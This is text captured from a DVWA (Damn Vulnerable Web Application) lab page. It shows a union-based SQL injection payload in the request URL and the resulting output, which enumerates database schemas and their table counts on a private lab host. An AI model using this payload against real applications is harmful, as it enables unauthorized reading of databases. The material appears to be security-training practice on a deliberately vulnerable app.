 Load …
Split…
Execu…
http://10.0.2.5/dvwa/vulnerabilities/sqli/
?id=' union select table_schema,count(*) from information_schema.tables group by table_schema --
&Submit=Submit#
Enable Post data Enable Referrer
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' union select table_schema,count(*) from information_schema.tables group by table_schema --
First name: dvwa
Surname: 2
ID: ' union select table_schema,count(*) from information_schema.tables group by table_schema --
First name: information_schema
Surname: 17
ID: ' union select table_schema,count(*) from information_schema.tables group by table_schema --
First name: mysql
Surname: 17
ID: ' union select table_schema,count(*) from information_schema.tables group by table_schema --
First name: owasp10
Surname: 6
ID: ' union select table_schema,count(*) from information_schema.tables group by table_schema --
First name: tikiwiki
Surname: 194
ID: ' union select table_schema,count(*) from information_schema.tables group by table_schema --
First name: tikiwiki195
Surname: 194